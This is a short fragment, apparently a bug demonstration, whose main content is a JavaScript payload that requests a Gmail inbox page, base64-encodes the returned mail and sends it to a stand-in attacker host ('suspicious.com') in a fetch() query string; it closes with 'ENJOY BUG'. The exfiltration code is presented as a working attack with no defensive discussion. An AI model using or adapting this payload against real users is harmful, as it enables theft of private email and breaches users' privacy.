 Gotcha !!
https://mail.google.com
https://suspicious.com
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
encodedMail = btoa(encodeURIComponent(xhr.responseText));
fetch("https://www.suspicious.com?"+ encodedMail);
}
}
xhr.open('GET', 'http://mail.google.com/mail/inbox', true);
xhr.send(null);
@
ENJOY BUG